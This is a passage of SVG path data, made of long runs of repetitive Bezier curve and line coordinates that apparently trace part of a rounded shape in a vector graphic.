141.035C344.462 141.046 344.462 141.057 344.462 141.068C344.462 141.079 344.462 141.09 344.462 141.102C344.462 141.113 344.462 141.124 344.462 141.135C344.462 141.146 344.462 141.158 344.462 141.169C344.462 141.18 344.462 141.191 344.462 141.202C344.462 141.213 344.462 141.224 344.462 141.236C344.462 141.247 344.462 141.258 344.462 141.269C344.462 141.28 344.462 141.291 344.462 141.303C344.462 141.314 344.462 141.325 344.462 141.336C344.462 141.347 344.462 141.358 344.462 141.37C344.462 141.381 344.462 141.392 344.462 141.403C344.462 141.414 344.462 141.425 344.462 141.436C344.462 141.448 344.462 141.459 344.462 141.47C344.462 141.481 344.462 141.492 344.462 141.503C344.462 141.514 344.462 141.526 344.462 141.537C344.462 141.548 344.462 141.559 344.462 141.57C344.462 141.581 344.462 141.592 344.462 141.603C344.462 141.615 344.462 141.626 344.462 141.637C344.462 141.648 344.462 141.659 344.462 141.67C344.462 141.681 344.462 141.692 344.462 141.704C344.462 141.715 344.462 141.726 344.462 141.737C344.462 141.748 344.462 141.759 344.462 141.77C344.462 141.781 344.462 141.793 344.462 141.804C344.462 141.815 344.462 141.826 344.462 141.837C344.462 141.848 344.462 141.859 344.462 141.87C344.462 141.881 344.462 141.893 344.462 141.904C344.462 141.915 344.462 141.926 344.462 141.937C344.462 141.948 344.462 141.959 344.462 141.97C344.462 141.981 344.462 141.993 344.462 142.004C344.462 142.015 344.462 142.026 344.462 142.037C344.462 142.048 344.462 142.059 344.462 142.07C344.462 142.081 344.462 142.092 344.462 142.103C344.462 142.115 344.462 142.126 344.462 142.137C344.462 142.148 344.462 142.159 344.462 142.17C344.462 142.181 344.462 142.192 344.462 142.203C344.462 142.214 344.462 142.225 344.462 142.237C344.462 142.248 344.462 142.259 344.462 142.27C344.462 142.281 344.462 142.292 344.462 142.303C344.462 142.314 344.462 142.325 344.462 142.336C344.462 142.347 344.462 142.358 344.462 142.369C344.462 142.38 344.462 142.392 344.462 142.403C344.462 142.414 344.462 142.425 344.462 142.436C344.462 142.447 344.462 142.458 344.462 142.469C344.462 142.48 344.462 142.491 344.462 142.502C344.462 142.513 344.462 142.524 344.462 142.535C344.462 142.546 344.462 142.557 344.462 142.568C344.462 142.58 344.462 142.591 344.462 142.602C344.462 142.613 344.462 142.624 344.462 142.635C344.462 142.646 344.462 142.657 344.462 142.668C344.462 142.679 344.462 142.69 344.462 142.701C344.462 142.712 344.462 142.723 344.462 142.734C344.462 142.745 344.462 142.756 344.462 142.767C344.462 142.778 344.462 142.789 344.462 142.8C344.462 142.811 344.462 142.822 344.462 142.833C344.462 142.845 344.462 142.856 344.462 142.867C344.462 142.878 344.462 142.889 344.462 142.9C344.462 142.911 344.462 142.922 344.462 142.933C344.462 142.944 344.462 142.955 344.462 142.966C344.462 142.977 344.462 142.988 344.462 142.999C344.462 143.01 344.462 143.021 344.462 143.032C344.462 143.043 344.462 143.054 344.462 143.065C344.462 143.076 344.462 143.087 344.462 143.098C344.462 143.109 344.462 143.12 344.462 143.131C344.462 143.142 344.462 143.153 344.462 143.164C344.462 143.175 344.462 143.186 344.462 143.197C344.462 143.208 344.462 143.219 344.462 143.23C344.462 143.241 344.462 143.252 344.462 143.263C344.462 143.274 344.462 143.285 344.462 143.296C344.462 143.307 344.462 143.318 344.462 143.329C344.462 143.34 344.462 143.351 344.462 143.362C344.462 143.373 344.462 143.384 344.462 143.395C344.462 143.406 344.462 143.417 344.462 143.428C344.462 143.439 344.462 143.45 344.462 143.461C344.462 143.472 344.462 143.483 344.462 143.494C344.462 143.505 344.462 143.516 344.462 143.527C344.462 143.538 344.462 143.548 344.462 143.559C344.462 143.57 344.462 143.581 344.462 143.592C344.462 143.603 344.462 143.614 344.462 143.625C344.462 143.636 344.462 143.647 344.462 143.658C344.462 143.669 344.462 143.68 344.462 143.691C344.462 143.702 344.462 143.713 344.462 143.724C344.462 143.735 344.462 143.746 344.462 143.757C344.462 143.768 344.462 143.779 344.462 143.79C344.462 143.801 344.462 143.811 344.462 143.822C344.462 143.833 344.462 143.844 344.462 143.855C344.462 143.866 344.462 143.877 344.462 143.888C344.462 143.899 344.462 143.91 344.462 143.921C344.462 143.932 344.462 143.943 344.462 143.954C344.462 143.965 344.462 143.976 344.462 143.986C344.462 143.997 344.462 144.008 344.462 144.019C344.462 144.03 344.462 144.041 344.462 144.052C344.462 144.063 344.462 144.074 344.462 144.085C344.462 144.096 344.462 144.107 344.462 144.118C344.462 144.129 344.462 144.139 344.462 144.15C344.462 144.161 344.462 144.172 344.462 144.183C344.462 144.194 344.462 144.205 344.462 144.216C344.462 144.227 344.462 144.238 344.462 144.249C344.462 144.259 344.462 144.27 344.462 144.281C344.462 144.292 344.462 144.303 344.462 144.314C344.462 144.325 344.462 144.336 344.462 144.347C344.462 144.358 344.462 144.368 344.462 144.379C344.462 144.39 344.462 144.401 344.462 144.412C344.462 144.423 344.462 144.434 344.462 144.445C344.462 144.456 344.462 144.466 344.462 144.477C344.462 144.488 344.462 144.499 344.462 144.51C344.462 144.521 344.462 144.532 344.462 144.543C344.462 144.554 344.462 144.564 344.462 144.575C344.462 144.586 344.462 144.597 344.462 144.608C344.462 144.619 344.462 144.63 344.462 144.641C344.462 144.651 344.462 144.662 344.462 144.673C344.462 144.684 344.462 144.695 344.462 144.706C344.462 144.717 344.462 144.728 344.462 144.738C344.462 144.749 344.462 144.76 344.462 144.771C344.462 144.782 344.462 144.793 344.462 144.804C344.462 144.814 344.462 144.825 344.462 144.836C344.462 144.847 344.462 144.858 344.462 144.869C344.462 144.88 344.462 144.89 344.462 144.901C344.462 144.912 344.462 144.923 344.462 144.934C344.462 144.945 344.462 144.955 344.462 144.966C344.462 144.977 344.462 144.988 344.462 144.999C344.462 145.01 344.462 145.02 344.462 145.031C344.462 145.042 344.462 145.053 344.462 145.064C344.462 145.075 344.462 145.085 344.462 145.096C344.462 145.107 344.462 145.118 344.462 145.129C344.462 145.14 344.462 145.15 344.462 145.161C344.462 145.172 344.462 145.183 344.462 145.194C344.462 145.205 344.462 145.215 344.462 145.226C344.462 145.237 344.462 145.248 344.462 145.259C344.462 145.269 344.462 145.28 344.462 145.291C344.462 145.302 344.462 145.313 344.462 145.323C344.462 145.334 344.462 145.345 344.462 145.356C344.462 145.367 344.462 145.378 344.462 145.388C344.462 145.399 344.462 145.41 344.462 145.421C344.462 145.432 344.462 145.442 344.462 145.453C344.462 145.464 344.462 145.475 344.462 145.485C344.462 145.496 344.462 145.507 344.462 145.518C344.462 145.529 344.462 145.539 344.462 145.55C344.462 145.561 344.462 145.572 344.462 145.583C344.462 145.593 344.462 145.604 344.462 145.615C344.462 145.626 344.462 145.636 344.462 145.647C344.462 145.658 344.462 145.669 344.462 145.68C344.462 145.69 344.462 145.701 344.462 145.712C344.462 145.723 344.462 145.733 344.462 145.744C344.462 145.755 344.462 145.766 344.462 145.777C344.462 145.787 344.462 145.798 344.462 145.809C344.462 145.82 344.462 145.83 344.462 145.841C344.462 145.852 344.462 145.863 344.462 145.873C344.462 145.884 344.462 145.895 344.462 145.906C344.462 145.916 344.462 145.927 344.462 145.938C344.462 145.949 344.462 145.959 344.462 145.97C344.462 145.981 344.462 145.992 344.462 146.002C344.462 146.013 344.462 146.024 344.462 146.035C344.462 146.045 344.462 146.056 344.462 146.067C344.462 146.078 344.462 146.088 344.462 146.099C344.462 146.11 344.462 146.12 344.462 146.131C344.462 146.142 344.462 146.153 344.462 146.163C344.462 146.174 344.462 146.185 344.462 146.196C344.462 146.206 344.462 146.217 344.462 146.228C344.462 146.238 344.462 146.249 344.462 146.26C344.462 146.271 344.462 146.281 344.462 146.292C344.462 146.303 344.462 146.313 344.462 146.324C344.462 146.335 344.462 146.346 344.462 146.356C344.462 146.367 344.462 146.378 344.462 146.388C344.462 146.399 344.462 146.41 344.462 146.421C344.462 146.431 344.462 146.442 344.462 146.453C344.462 146.463 344.462 146.474 344.462 146.485C344.462 146.495 344.462 146.506 344.462 146.517C344.462 146.527 344.462 146.538 344.462 146.549C344.462 146.56 344.462 146.57 344.462 146.581C344.462 146.592 344.462 146.602 344.462 146.613C344.462 146.624 344.462 146.634 344.462 146.645C344.462 146.656 344.462 146.666 344.462 146.677C344.462 146.688 344.462 146.698 344.462 146.709C344.462 146.72 344.462 146.73 344.462 146.741C344.462 146.752 344.462 146.762 344.462 146.773C344.462 146.784 344.462 146.794 344.462 146.805C344.462 146.816 344.462 146.826 344.462 146.837C344.462 146.848 344.462 146.858 344.462 146.869C344.462 146.88 344.462 146.89 344.462 146.901C344.462 146.912 344.462 146.922 344.462 146.933C344.462 146.944 344.462 146.954 344.462 146.965C344.462 146.976 344.462 146.986 344.462 146.997C344.462 147.007 344.462 147.018 344.462 147.029C344.462 147.039 344.462 147.05 344.462 147.061C344.462 147.071 344.462 147.082 344.462 147.093C344.462 147.103 344.462 147.114 344.462 147.124C344.462 147.135 344.462 147.146 344.462 147.156C344.462 147.167 344.462 147.178 344.462 147.188C344.462 147.199 344.462 147.209 344.462 147.22C344.462 147.231 344.462 147.241 344.462 147.252C344.462 147.263 344.462 147.273 344.462 147.284C344.462 147.294 344.462 147.305 344.462 147.316C344.462 147.326 344.462 147.337 344.462 147.347C344.462 147.358 344.462 147.369 344.462 147.379C344.462 147.39 344.462 147.401 344.462 147.411C344.462 147.422 344.462 147.432 344.462 147.443C344.462 147.454 344.462 147.464 344.462 147.475C344.462 147.485 344.462 147.496 344.462 147.506C344.462 147.517 344.462 147.528 344.462 147.538C344.462 147.549 344.462 147.559 344.462 147.57C344.462 147.581 344.462 147.591 344.462 147.602C344.462 147.612 344.462 147.623 344.462 147.633C344.462 147.644 344.462 147.655 344.462 147.665C344.462 147.676 344.462 147.686 344.462 147.697C344.462 147.708 344.462 147.718 344.462 147.729C344.462 147.739 344.462 147.75 344.462 147.76C344.462 147.771 344.462 147.781 344.462 147.792C344.462 147.803 344.462 147.813 344.462 147.824C344.462 147.834 344.462 147.845 344.462 147.855C344.462 147.866 344.462 147.876 344.462 147.887C344.462 147.898 344.462 147.908 344.462 147.919C344.462 147.929 344.462 147.94 344.462 147.95C344.462 147.961 344.462 147.971 344.462 147.982C344.462 147.992 344.462 148.003 344.462 148.014C344.462 148.024 344.462 148.035 344.462 148.045C344.462 148.056 344.462 148.066 344.462 148.077C344.462 148.087 344.462 148.098 344.462 148.108C344.462 148.119 344.462 148.129 344.462 148.14C344.462 148.15 344.462 148.161 344.462 148.172C344.462 148.182 344.462 148.193 344.462 148.203C344.462 148.214 344.462 148.224 344.462 148.235C344.462 148.245 344.462 148.256 344.462 148.266C344.462 148.277 344.462 148.287 344.462 148.298C344.462 148.308 344.462 148.319 344.462 148.329C344.462 148.34 344.462 148.35 344.462 148.361C344.462 148.371 344.462 148.382 344.462 148.392C344.462 148.403 344.462 148.413 344.462 148.424C344.462 148.434 344.462 148.445 344.462 148.455C344.462 148.466 344.462 148.476 344.462 148.487C344.462 148.497 344.462 148.508 344.462 148.518C344.462 148.529 344.462 148.539 344.462 148.55C344.462 148.56 344.462 148.57 344.462 148.581C344.462 148.591 344.462 148.602 344.462 148.612C344.462 148.623 344.462 148.633 344.462 148.644C344.462 148.654 344.462 148.665 344.462 148.675C344.462 148.686 344.462 148.696 344.462 148.707C344.462 148.717 344.462 148.728 344.462 148.738C344.462 148.748 344.462 148.759 344.462 148.769C344.462 148.78 344.462 148.79 344.462 148.801C344.462 148.811 344.462 148.822 344.462 148.832C344.462 148.843 344.462 148.853 344.462 148.863C344.462 148.874 344.462 148.884 344.462 148.895C344.462 148.905 344.462 148.916 344.462 148.926C344.462 148.937 344.462 148.947 344.462 148.957C344.462 148.968 344.462 148.978 344.462 148.989C344.462 148.999 344.462 149.01 344.462 149.02C344.462 149.03 344.462 149.041 344.462 149.051C344.462 149.062 344.462 149.072 344.462 149.083C344.462 149.093 344.462 149.103 344.462 149.114C344.462 149.124 344.462 149.135 344.462 149.145C344.462 149.155 344.462 149.166 344.462 149.176C344.462 149.187 344.462 149.197 344.462 149.207C344.462 149.218 344.462 149.228 344.462 149.239C344.462 149.249 344.462 149.26 344.462 149.27C344.462 149.28 344.462 149.291 344.462 149.301C344.462 149.311 344.462 149.322 344.462 149.332C344.462 149.343 344.462 149.353 344.462 149.363C344.462 149.374 344.462 149.384 344.462 149.395C344.462 149.405 344.462 149.415 344.462 149.426C344.462 149.436 344.462 149.447 344.462 149.457C344.462 149.467 344.462 149.478 344.462 149.488C344.462 149.498 344.462 149.509 344.462 149.519C344.462 149.53 344.462 149.54 344.462 149.55C344.462 149.561 344.462 149.571 344.462 149.581C344.462 149.592 344.462 149.602 344.462 149.612C344.462 149.623 344.462 149.633 344.462 149.644C344.462 149.654 344.462 149.664 344.462 149.675C344.462 149.685 344.462 149.695 344.462 149.706C344.462 149.716 344.462 149.726 344.462 149.737C344.462 149.747 344.462 149.757 344.462 149.768C344.462 149.778 344.462 149.788 344.462 149.799C344.462 149.809 344.462 149.819 344.462 149.83C344.462 149.84 344.462 149.85 344.462 149.861C344.462 149.871 344.462 149.881 344.462 149.892C344.462 149.902 344.462 149.912 344.462 149.923C344.462 149.933 344.462 149.943 344.462 149.954C344.462 149.964 344.462 149.974 344.462 149.985C344.462 149.995 344.462 150.005 344.462 150.016C344.462 150.026 344.462 150.036 344.462 150.047C344.462 150.057 344.462 150.067 344.462 150.078C344.462 150.088 344.462 150.098 344.462 150.108C344.462 150.119 344.462 150.129 344.462 150.139C344.462 150.15 344.462 150.16 344.462 150.17C344.462 150.181 344.462 150.191 344.462 150.201C344.462 150.211 344.462 150.222 344.462 150.232C344.462 150.242 344.462 150.253 344.462 150.263C344.462 150.273 344.462 150.283 344.462 150.294C344.462 150.304 344.462 150.314 344.462 150.325C344.462 150.335 344.462 150.345 344.462 150.355C344.462 150.366 344.462 150.376 344.462 150.386C344.462 150.396 344.462 150.407 344.462 150.417C344.462 150.427 344.462 150.438 344.462 150.448C344.462 150.458 344.462 150.468 344.462 150.479C344.462 150.489 344.462 150.499 344.462 150.509C344.462 150.52 344.462 150.53 344.462 150.54C344.462 150.55 344.462 150.561 344.462 150.571C344.462 150.581 344.462 150.591 344.462 150.602C344.462 150.612 344.462 150.622 344.462 150.632C344.462 150.643 344.462 150.653 344.462 150.663C344.462 150.673 344.462 150.684 344.462 150.694C344.462 150.704 344.462 150.714 344.462 150.725C344.462 150.735 344.462 150.745 344.462 150.755C344.462 150.765 344.462 150.776 344.462 150.786C344.462 150.796 344.462 150.806 344.462 150.817C344.462 150.827 344.462 150.837 344.462 150.847C344.462 150.857 344.462 150.868 344.462 150.878C344.462 150.888 344.462 150.898 344.462 150.908C344.462 150.919 344.462 150.929 344.462 150.939C344.462 150.949 344.462 150.96 344.462 150.97C344.462 150.98 344.462 150.99 344.462 151C344.462 151.011 344.462 151.021 344.462 151.031C344.462 151.041 344.462 151.051 344.462 151.061C344.462 151.072 344.462 151.082 344.462 151.092C344.462 151.102 344.462 151.112 344.462 151.123C344.462 151.133 344.462 151.143 344.462 151.153C344.462 151.163 344.462 151.173 344.462 151.184C344.462 151.194 344.462 151.204 344.462 151.214C344.462 151.224 344.462 151.235 344.462 151.245C344.462 151.255 344.462 151.265 344.462 151.275C344.462 151.285 344.462 151.296 344.462 151.306C344.462 151.316 344.462 151.326 344.462 151.336C344.462 151.346 344.462 151.356 344.462 151.367C344.462 151.377 344.462 151.387 344.462 151.397C344.462 151.407 344.462 151.417 344.462 151.428C344.462 151.438 344.462 151.448 344.462 151.458C344.462 151.468 344.462 151.478 344.462 151.488C344.462 151.499 344.462 151.509 344.462 151.519C344.462 151.529 344.462 151.539 344.462 151.549C344.462 151.559 344.462 151.569 344.462 151.58C344.462 151.59 344.462 151.6 344.462 151.61C344.462 151.62 344.462 151.63 344.462 151.64C344.462 151.65 344.462 151.661 344.462 151.671C344.462 151.681 344.462 151.691 344.462 151.701C344.462 151.711 344.462 151.721 344.462 151.731C344.462 151.741 344.462 151.752 344.462 151.762C344.462 151.772 344.462 151.782 344.462 151.792C344.462 151.802 344.462 151.812 344.462 151.822C344.462 151.832 344.462 151.842 344.462 151.853C344.462 151.863 344.462 151.873 344.462 151.883C344.462 151.893 344.462 151.903 344.462 151.913C344.462 151.923 344.462 151.933 344.462 151.943C344.462 151.953 344.462 151.963 344.462 151.974C344.462 151.984 344.462 151.994 344.462 152.004C344.462 152.014 344.462 152.024 344.462 152.034C344.462 152.044 344.462 152.054 344.462 152.064C344.462 152.074 344.462 152.084 344.462 152.094C344.462 152.104 344.462 152.115 344.462 152.125C344.462 152.135 344.462 152.145 344.462 152.155C344.462 152.165 344.462 152.175 344.462 152.185C344.462 152.195 344.462 152.205 344.462 152.215C344.462 152.225 344.462 152.235 344.462 152.245C344.462 152.255 344.462 152.265 344.462 152.275C344.462 152.285 344.462 152.295 344.462 152.305C344.462 152.315 344.462 152.325 344.462 152.336C344.462 152.346 344.462 152.356 344.462 152.366C344.462 152.376 344.462 152.386 344.462 152.396C344.462 152.406 344.462 152.416 344.462 152.426C344.462 152.436 344.462 152.446 344.462 152.456C344.462 152.466 344.462 152.476 344.462 152.486C344.462 152.496 344.462 152.506 344.462 152.516C344.462 152.526 344.462 152.536 344.462 152.546C344.462 152.556 344.462 152.566 344.462 152.576C344.462 152.586 344.462 152.596 344.462 152.606C344.462 152.616 344.462 152.626 344.462 152.636C344.462 152.646 344.462 152.656 344.462 152.666C344.462 152.676 344.462 152.686 344.462 152.696C344.462 152.706 344.462 152.716 344.462 152.726H345.262ZM345.262 136.097V131.723H344.462V136.097H345.262ZM345.262 131.731C345.276 131.009 345.248 130.287 345.18 129.569L344.383 129.645C344.449 130.333 344.475 131.024 344.462 131.715L345.262 131.731ZM345.178 129.558C345.09 128.844 344.921 128.142 344.675 127.466L343.923 127.74C344.149 128.359 344.304 129.002 344.384 129.656L345.178 129.558ZM344.675 127.467C344.212 126.177 343.487 124.996 342.547 123.998L341.965 124.546C342.83 125.464 343.496 126.551 343.922 127.738L344.675 127.467ZM342.547 123.998C341.607 123 340.471 122.206 339.21 121.667L338.895 122.403C340.055 122.899 341.1 123.628 341.965 124.546L342.547 123.998ZM339.22 121.671C337.991 121.106 336.724 120.925 335.498 120.869C334.885 120.841 334.277 120.844 333.689 120.847C333.097 120.851 332.527 120.855 331.974 120.831L331.939 121.63C332.516 121.655 333.107 121.651 333.694 121.647C334.284 121.644 334.872 121.641 335.461 121.668C336.637 121.722 337.789 121.893 338.886 122.398L339.22 121.671ZM331.961 120.831L325.632 120.769L325.624 121.569L331.953 121.631L331.961 120.831ZM325.633 120.769L316.477 120.651L316.467 121.451L325.623 121.569L325.633 120.769ZM316.479 120.651L314.005 120.608L313.991 121.408L316.465 121.451L316.479 120.651ZM313.998 121.408H316.472V120.608H313.998V121.408ZM316.472 121.408H325.634V120.608H316.472V121.408ZM325.634 121.408H331.957V120.608H325.634V121.408ZM331.957 121.408H335.483V120.608H331.957V121.408ZM335.48 121.408C336.704 121.416 337.913 121.668 339.038 122.149L339.352 121.413C338.13 120.891 336.815 120.617 335.486 120.608L335.48 121.408ZM339.038 122.149C340.239 122.663 341.322 123.42 342.218 124.372L342.801 123.824C341.829 122.792 340.655 121.971 339.352 121.413L339.038 122.149ZM342.218 124.372C343.114 125.324 343.804 126.451 344.244 127.682L344.997 127.412C344.52 126.078 343.772 124.856 342.801 123.824L342.218 124.372ZM344.245 127.685C344.481 128.325 344.641 128.991 344.725 129.668L345.519 129.571C345.428 128.832 345.253 128.107 344.996 127.409L344.245 127.685ZM344.724 129.659C344.794 130.359 344.822 131.062 344.808 131.764L345.608 131.78C345.623 131.045 345.593 130.31 345.52 129.579L344.724 129.659ZM344.808 131.772V136.146H345.608V131.772H344.808ZM344.808 136.146C344.808 136.158 344.808 136.169 344.808 136.181C344.808 136.192 344.808 136.204 344.808 136.215C344.808 136.227 344.808 136.238 344.808 136.25C344.808 136.261 344.808 136.273 344.808 136.284C344.808 136.296 344.808 136.307 344.808 136.319C344.808 136.33 344.808 136.342 344.808 136.353C344.808 136.365 344.808 136.376 344.808 136.388C344.808 136.399 344.808 136.411 344.808 136.422C344.808 136.434 344.808 136.445 344.808 136.457C344.808 136.468 344.808 136.48 344.808 136.491C344.808 136.503 344.808 136.514 344.808 136.526C344.808 136.537 344.808 136.549 344.808 136.56C344.808 136.572 344.808 136.583 344.808 136.595C344.808 136.606 344.808 136.618 344.808 136.629C344.808 136.641 344.808 136.652 344.808 136.664C344.808 136.675 344.808 136.686 344.808 136.698C344.808 136.709 344.808 136.721 344.808 136.732C344.808 136.744 344.808 136.755 344.808 136.767C344.808 136.778 344.808 136.79 344.808 136.801C344.808 136.813 344.808 136.824 344.808 136.836C344.808 136.847 344.808 136.859 344.808 136.87C344.808 136.882 344.808 136.893 344.808 136.905C344.808 136.916 344.808 136.927 344.808 136.939C344.808 136.95 344.808 136.962 344.808 136.973C344.808 136.985 344.808 136.996 344.808 137.008C344.808 137.019 344.808 137.031 344.808 137.042C344.808 137.054 344.808 137.065 344.808 137.076C344.808 137.088 344.808 137.099 344.808 137.111C344.808 137.122 344.808 137.134 344.808 137.145C344.808 137.157 344.808 137.168 344.808 137.18C344.808 137.191 344.808 137.202 344.808 137.214C344.808 137.225 344.808 137.237 344.808 137.248C344.808 137.26 344.808 137.271 344.808 137.283C344.808 137.294 344.808 137.305 344.808 137.317C344.808 137.328 344.808 137.34 344.808 137.351C344.808 137.363 344.808 137.374 344.808 137.386C344.808 137.397 344.808 137.408 344.808 137.42C344.808 137.431 344.808 137.443 344.808 137.454C344.808 137.466 344.808 137.477 344.808 137.488C344.808 137.5 344.808 137.511 344.808 137.523C344.808 137.534 344.808 137.546 344.808 137.557C344.808 137.568 344.808 137.58 344.808 137.591C344.808 137.603 344.808 137.614 344.808 137.626C344.808 137.637 344.808 137.648 344.808 137.66C344.808 137.671 344.808 137.683 344.808 137.694C344.808 137.706 344.808 137.717 344.808 137.728C344.808 137.74 344.808 137.751 344.808 137.763C344.808 137.774 344.808 137.785 344.808 137.797C344.808 137.808 344.808 137.82 344.808 137.831C344.808 137.842 344.808 137.854 344.808 137.865C344.808 137.877 344.808 137.888 344.808 137.9C344.808 137.911 344.808 137.922 344.808 137.934C344.808 137.945 344.808 137.957 344.808 137.968C344.808 137.979 344.808 137.991 344.808 138.002C344.808 138.014 344.808 138.025 344.808 138.036C344.808 138.048 344.808 138.059 344.808 138.07C344.808 138.082 344.808 138.093 344.808 138.105C344.808 138.116 344.808 138.127 344.808 138.139C344.808 138.15 344.808 138.162 344.808 138.173C344.808 138.184 344.808 138.196 344.808 138.207C344.808 138.219 344.808 138.23 344.808 138.241C344.808 138.253 344.808 138.264 344.808 138.275C344.808 138.287 344.808 138.298 344.808 138.31C344.808 138.321 344.808 138.332 344.808 138.344C344.808 138.355 344.808 138.366 344.808 138.378C344.808 138.389 344.808 138.401 344.808 138.412C344.808 138.423 344.808 138.435 344.808 138.446C344.808 138.457 344.808 138.469 344.808 138.48C344.808 138.492 344.808 138.503 344.808 138.514C344.808 138.526 344.808 138.537 344.808 138.548C344.808 138.56 344.808 138.571 344.808 138.582C344.808 138.594 344.808 138.605 344.808 138.616C344.808 138.628 344.808 138.639 344.808 138.651C344.808 138.662 344.808 138.673 344.808 138.685C344.808 138.696 344.808 138.707 344.808 138.719C344.808 138.73 344.808 138.741 344.808 138.753C344.808 138.764 344.808 138.775 344.808 138.787C344.808 138.798 344.808 138.809 344.808 138.821C344.808 138.832 344.808 138.843 344.808 138.855C344.808 138.866 344.808 138.877 344.808 138.889C344.808 138.9 344.808 138.911 344.808 138.923C344.808 138.934 344.808 138.945 344.808 138.957C344.808 138.968 344.808 138.979 344.808 138.991C344.808 139.002 344.808 139.013 344.808 139.025C344.808 139.036 344.808 139.047 344.808 139.059C344.808 139.07 344.808 139.081 344.808 139.093C344.808 139.104 344.808 139.115 344.808 139.127C344.808 139.138 344.808 139.149 344.808 139.161C344.808 139.172 344.808 139.183 344.808 139.195C344.808 139.206 344.808 139.217 344.808 139.229C344.808 139.24 344.808 139.251 344.808 139.263C344.808 139.274 344.808 139.285 344.808 139.296C344.808 139.308 344.808 139.319 344.808 139.33C344.808 139.342 344.808 139.353 344.808 139.364C344.808 139.376 344.808 139.387 344.808 139.398C344.808 139.409 344.808 139.421 344.808 139.432C344.808 139.443 344.808 139.455 344.808 139.466C344.808 139.477 344.808 139.489 344.808 139.5C344.808 139.511 344.808 139.522 344.808 139.534C344.808 139.545 344.808 139.556 344.808 139.568C344.808 139.579 344.808 139.59 344.808 139.601C344.808 139.613 344.808 139.624 344.808 139.635C344.808 139.647 344.808 139.658 344.808 139.669C344.808 139.68 344.808 139.692 344.808 139.703C344.808 139.714 344.808 139.726 344.808 139.737C344.808 139.748 344.808 139.759 344.808 139.771C344.808 139.782 344.808 139.793 344.808 139.805C344.808 139.816 344.808 139.827 344.808 139.838C344.808 139.85 344.808 139.861 344.808 139.872C344.808 139.883 344.808 139.895 344.808 139.906C344.808 139.917 344.808 139.928 344.808 139.94C344.808 139.951 344.808 139.962 344.808 139.973C344.808 139.985 344.808 139.996 344.808 140.007C344.808 140.019 344.808 140.03 344.808 140.041C344.808 140.052 344.808 140.064 344.808 140.075C344.808 140.086 344.808 140.097 344.808 140.109C344.808 140.12 344.808 140.131 344.808 140.142C344.808 140.154 344.808 140.165 344.808 140.176C344.808 140.187 344.808 140.199 344.808 140.21C344.808 140.221 344.808 140.232 344.808 140.243C344.808 140.255 344.808 140.266 344.808 140.277C344.808 140.288 344.808 140.3 344.808 140.311C344.808 140.322 344.808 140.333 344.808 140.345C344.808 140.356 344.808 140.367 344.808 140.378C344.808 140.39 344.808 140.401 344.808 140.412C344.808 140.423 344.808 140.434 344.808 140.446C344.808 140.457 344.808 140.468 344.808 140.479C344.808 140.491 344.808 140.502 344.808 140.513C344.808 140.524 344.808 140.535 344.808 140.547C344.808 140.558 344.808 140.569 344.808 140.58C344.808 140.592 344.808 140.603 344.808 140.614C344.808 140.625 344.808 140.636 344.808 140.648C344.808 140.659 344.808 140.67 344.808 140.681C344.808 140.692 344.808 140.704 344.808 140.715C344.808 140.726 344.808 140.737 344.808 140.748C344.808 140.76 344.808 140.771 344.808 140.782C344.808 140.793 344.808 140.804 344.808 140.816C344.808 140.827 344.808 140.838 344.808 140.849C344.808 140.86 344.808 140.872 344.808 140.883C344.808 140.894 344.808 140.905 344.808 140.916C344.808 140.928 344.808 140.939 344.808 140.95C344.808 140.961 344.808 140.972 344.808 140.983C344.808 140.995 344.808 141.006 344.808 141.017C344.808 141.028 344.808 141.039 344.808 141.051C344.808 141.062 344.808 141.073 344.808 141.084C344.808 141.095 344.808 141.106 344.808 141.118C344.808 141.129 344.808 141.14 344.808 141.151C344.808 141.162 344.808 141.173 344.808 141.185C344.808 141.196 344.808 141.207 344.808 141.218C344.808 141.229 344.808 141.24 344.808 141.252C344.808 141.263 344.808 141.274 344.808 141.285C344.808 141.296 344.808 141.307 344.808 141.319C344.808 141.33 344.808 141.341 344.808 141.352C344.808 141.363 344.808 141.374 344.808 141.386C344.808 141.397 344.808 141.408 344.808 141.419C344.808 141.43 344.808 141.441 344.808 141.452C344.808 141.464 344.808 141.475 344.808 141.486C344.808 141.497 344.808 141.508 344.808 141.519C344.808 141.53 344.808 141.542 344.808 141.553C344.808 141.564 344.808 141.575 344.808 141.586C344.808 141.597 344.808 141.608 344.808 141.62C344.808 141.631 344.808 141.642 344.808 141.653C344.808 141.664 344.808 141.675 344.808 141.686C344.808 141.697 344.808 141.709 344.808 141.72C344.808 141.731 344.808 141.742 344.808 141.753C344.808 141.764 344.808 141.775 344.808 141.786C344.808 141.798 344.808 141.809 344.808 141.82C344.808 141.831 344.808 141.842 344.808 141.853C344.808 141.864 344.808 141.875 344.808 141.887C344.808 141.898 344.808 141.909 344.808 141.92C344.808 141.931 344.808 141.942 344.808 141.953C344.808 141.964 344.808 141.975 344.808 141.986C344.808 141.998 344.808 142.009 344.808 142.02C344.808 142.031 344.808 142.042 344.808 142.053C344.808 142.064 344.808 142.075 344.808 142.086C344.808 142.097 344.808 142.109 344.808 142.12C344.808 142.131 344.808 142.142 344.808 142.153C344.808 142.164 344.808 142.175 344.808 142.186C344.808 142.197 344.808 142.208 344.808 142.219C344.808 142.231 344.808 142.242 344.808 142.253C344.808 142.264 344.808 142.275 344.808 142.286C344.808 142.297 344.808 142.308 344.808 142.319C344.808 142.33 344.808 142.341 344.808 142.352C344.808 142.364 344.808 142.375 344.808 142.386C344.808 142.397 344.808 142.408 344.808 142.419C344.808 142.43 344.808 142.441 344.808 142.452C344.808 142.463 344.808 142.474 344.808 142.485C344.808 142.496 344.808 142.507 344.808 142.518C344.808 142.53 344.808 142.541 344.808 142.552C344.808 142.563 344.808 142.574 344.808 142.585C344.808 142.596 344.808 142.607 344.808 142.618C344.808 142.629 344.808 142.64 344.808 142.651C344.808 142.662 344.808 142.673 344.808 142.684C344.808 142.695 344.808 142.706 344.808 142.717C344.808 142.728 344.808 142.74 344.808 142.751C344.808 142.762 344.808 142.773 344.808 142.784C344.808 142.795 344.808 142.806 344.808 142.817C344.808 142.828 344.808 142.839 344.808 142.85C344.808 142.861 344.808 142.872 344.808 142.883C344.808 142.894 344.808 142.905 344.808 142.916C344.808 142.927 344.808 142.938 344.808 142.949C344.808 142.96 344.808 142.971 344.808 142.982C344.808 142.993 344.808 143.004 344.808 143.015C344.808 143.026 344.808 143.037 344.808 143.048C344.808 143.059 344.808 143.07 344.808 143.081C344.808 143.092 344.808 143.103 344.808 143.114C344.808 143.125 344.808 143.136 344.808 143.147C344.808 143.158 344.808 143.169 344.808 143.18C344.808 143.191 344.808 143.202 344.808 143.213C344.808 143.224 344.808 143.235 344.808 143.246C344.808 143.257 344.808 143.268 344.808 